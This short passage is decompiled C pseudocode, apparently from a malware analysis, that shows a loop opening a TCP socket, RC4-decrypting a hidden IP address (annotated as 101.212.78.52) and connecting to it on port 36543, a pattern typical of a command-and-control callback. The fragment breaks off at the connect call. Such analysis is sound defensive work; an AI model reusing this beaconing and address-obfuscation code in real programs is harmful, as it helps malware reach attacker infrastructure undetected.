 42 while ( 1 )
43 {
44 while ( 1 )
45 {
46 fd = socket(2, 1, 0);
47 if ( fd >= 0 )
48 break;
49 rand_sleep_402B9F(1, 2);
50 }
51 memset(&s, 0, sizeof(s));
52 s.sa_family = 2;
53 *(_WORD *)s.sa_data = htons(36543u); // port: 36543
54 *(_QWORD *)cp = 0xBE3125A10933C5C2LL;
55 v27 = 1442434343;
56 v28 = 50;
57 rc4(cp); // ip: 101.212.78.52
58 if ( inet_pton(2, cp, &s.sa_data[2]) > 0 && connect(fd, &s, 0x10u) >= 0 )